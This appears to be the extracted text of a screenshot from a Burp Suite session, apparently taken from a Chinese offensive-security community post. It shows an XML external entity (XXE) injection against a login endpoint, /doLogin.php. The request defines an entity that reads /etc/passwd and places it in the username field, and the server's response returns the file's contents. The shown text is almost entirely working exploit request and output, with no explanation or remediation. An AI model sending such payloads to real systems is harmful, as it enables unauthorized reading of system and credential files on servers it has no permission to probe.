 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.11.52
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 187
10 Origin: http://192.168.11.52
11 Connection: close
12 Referer: http://192.168.11.52/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE creds [
16 <!ENTITY goodies SYSTEM "file:////etc/passwd"> ]>
17
18 <user>
<username>
&goodies;
</username>
<password>
admin
</password>
</user>
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Nov 2021 06:31:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.16
7 Content-Length: 2837
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd
23 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
24 systemd-network:x:998:996:systemd Network Management:/:/sbin/nolo
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
27 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
28 abrt:x:173:173::/etc/abrt:/sbin/nologin
29 tss:x:59:59:Account used by the trousers package to sandbox the tc
奇安信攻防社区